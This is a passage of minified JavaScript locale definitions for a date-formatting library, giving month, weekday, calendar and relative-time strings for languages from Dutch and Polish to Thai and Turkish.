12===e&&(e=0),"राती"===n?3>e?e:e+12:"बिहान"===n?e:"दिउँसो"===n?e>=10?e:e+12:"बेलुका"===n||"साँझ"===n?e+12:void 0},meridiem:function(e,n,t){return 3>e?"राती":10>e?"बिहान":15>e?"दिउँसो":18>e?"बेलुका":20>e?"साँझ":"राती"},calendar:{sameDay:"[आज] LT",nextDay:"[भोली] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडी",s:"केही समय",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:1,doy:7}}),"jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_")),ks="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),xs=(zt.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,n){return/-MMM-/.test(n)?ks[e.month()]:ws[e.month()]},weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},ordinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}}),zt.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s sidan",s:"nokre sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),"styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_")),Ms="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),Ts=(zt.defineLocale("pl",{months:function(e,n){return""===n?"("+Ms[e.month()]+"|"+xs[e.month()]+")":/D MMMM/.test(n)?Ms[e.month()]:xs[e.month()]},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"nie_pon_wt_śr_czw_pt_sb".split("_"),weekdaysMin:"N_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:"[W] dddd [o] LT",lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:rn,mm:rn,h:rn,hh:rn,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:rn,y:"rok",yy:rn},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-Feira_Terça-Feira_Quarta-Feira_Quinta-Feira_Sexta-Feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] LT",LLLL:"dddd, D [de] MMMM [de] YYYY [às] LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinalParse:/\d{1,2}º/,ordinal:"%dº"}),zt.defineLocale("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-Feira_Terça-Feira_Quarta-Feira_Quinta-Feira_Sexta-Feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),zt.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._febr._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",m:"un minut",mm:on,h:"o oră",hh:on,d:"o zi",dd:on,M:"o lună",MM:on,y:"un an",yy:on},week:{dow:1,doy:7}}),zt.defineLocale("ru",{months:function(e,n){return{nominative:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),accusative:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_")}[/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(n)?"accusative":"nominative"][e.month()]},monthsShort:function(e,n){return{nominative:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),accusative:"янв_фев_мар_апр_мая_июня_июля_авг_сен_окт_ноя_дек".split("_")}[/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(n)?"accusative":"nominative"][e.month()]},weekdays:function(e,n){return{nominative:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),accusative:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_")}[/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?\] ?dddd/.test(n)?"accusative":"nominative"][e.day()]},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[й|я]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i],longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., LT",LLLL:"dddd, D MMMM YYYY г., LT"},calendar:{sameDay:"[Сегодня в] LT",nextDay:"[Завтра в] LT",lastDay:"[Вчера в] LT",nextWeek:function(){return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT"},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:ln,mm:ln,h:"час",hh:ln,d:"день",dd:ln,M:"месяц",MM:ln,y:"год",yy:ln},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,n,t){return 4>e?"ночи":12>e?"утра":17>e?"дня":"вечера"},ordinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,n){switch(n){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:7}}),zt.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, LT",LLLL:"YYYY MMMM D [වැනි] dddd, LTS"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},ordinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiem:function(e,n,t){return e>11?t?"ප.ව.":"පස් වරු":t?"පෙ.ව.":"පෙර වරු"}}),"január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_")),Ls="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_"),js=(zt.defineLocale("sk",{months:Ts,monthsShort:Ls,monthsParse:function(e,n){var t,s=[];for(t=0;12>t;t++)s[t]=new RegExp("^"+e[t]+"$|^"+n[t]+"$","i");return s}(Ts,Ls),weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:dn,m:dn,mm:dn,h:dn,hh:dn,d:dn,dd:dn,M:dn,MM:dn,y:dn,yy:dn},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:un,m:un,mm:un,h:un,hh:un,d:un,dd:un,M:un,MM:un,y:un,yy:un},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),zt.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,n,t){return 12>e?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),{words:{m:["један минут","једне минуте"],mm:["минут","минуте","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],dd:["дан","дана","дана"],MM:["месец","месеца","месеци"],yy:["година","године","година"]},correctGrammaticalCase:function(e,n){return 1===e?n[0]:e>=2&&4>=e?n[1]:n[2]},translate:function(e,n,t){var s=js.words[t];return 1===t.length?n?s[0]:s[1]:e+" "+js.correctGrammaticalCase(e,s)}}),Ds=(zt.defineLocale("sr-cyrl",{months:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"],monthsShort:["јан.","феб.","мар.","апр.","мај","јун","јул","авг.","сеп.","окт.","нов.","дец."],weekdays:["недеља","понедељак","уторак","среда","четвртак","петак","субота"],weekdaysShort:["нед.","пон.","уто.","сре.","чет.","пет.","суб."],weekdaysMin:["не","по","ут","ср","че","пе","су"],longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",m:js.translate,mm:js.translate,h:js.translate,hh:js.translate,d:"дан",dd:js.translate,M:"месец",MM:js.translate,y:"годину",yy:js.translate},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),{words:{m:["jedan minut","jedne minute"],mm:["minut","minute","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mesec","meseca","meseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,n){return 1===e?n[0]:e>=2&&4>=e?n[1]:n[2]},translate:function(e,n,t){var s=Ds.words[t];return 1===t.length?n?s[0]:s[1]:e+" "+Ds.correctGrammaticalCase(e,s)}}),Ss=(zt.defineLocale("sr",{months:["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],monthsShort:["jan.","feb.","mar.","apr.","maj","jun","jul","avg.","sep.","okt.","nov.","dec."],weekdays:["nedelja","ponedeljak","utorak","sreda","četvrtak","petak","subota"],weekdaysShort:["ned.","pon.","uto.","sre.","čet.","pet.","sub."],weekdaysMin:["ne","po","ut","sr","če","pe","su"],longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",m:Ds.translate,mm:Ds.translate,h:Ds.translate,hh:Ds.translate,d:"dan",dd:Ds.translate,M:"mesec",MM:Ds.translate,y:"godinu",yy:Ds.translate},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),zt.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},ordinalParse:/\d{1,2}(e|a)/,ordinal:function(e){var n=e%10;return e+(1==~~(e%100/10)?"e":1===n||2===n?"a":"e")},week:{dow:1,doy:4}}),zt.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},ordinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,n,t){return 2>e?" யாமம்":6>e?" வைகறை":10>e?" காலை":14>e?" நண்பகல்":18>e?" எற்பாடு":22>e?" மாலை":" யாமம்"},meridiemHour:function(e,n){return 12===e&&(e=0),"யாமம்"===n?2>e?e:e+12:"வைகறை"===n||"காலை"===n||"நண்பகல்"===n&&e>=10?e:e+12},week:{dow:0,doy:6}}),zt.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"มกรา_กุมภา_มีนา_เมษา_พฤษภา_มิถุนา_กรกฎา_สิงหา_กันยา_ตุลา_พฤศจิกา_ธันวา".split("_"),weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),longDateFormat:{LT:"H นาฬิกา m นาที",LTS:"LT s วินาที",L:"YYYY/MM/DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา LT",LLLL:"วันddddที่ D MMMM YYYY เวลา LT"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,n,t){return 12>e?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}}),zt.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM DD, YYYY LT"},calendar:{sameDay:"[Ngayon sa] LT",nextDay:"[Bukas sa] LT",nextWeek:"dddd [sa] LT",lastDay:"[Kahapon sa] LT",lastWeek:"dddd [huling linggo] LT",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},ordinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),{1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"});return zt.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[haftaya] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen hafta] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinalParse:/\d{1,2}'(inci|nci|üncü|ncı|uncu|ıncı)/,ordinal:function(e){if(0===e)return e+"'ıncı";var n=e%10;return 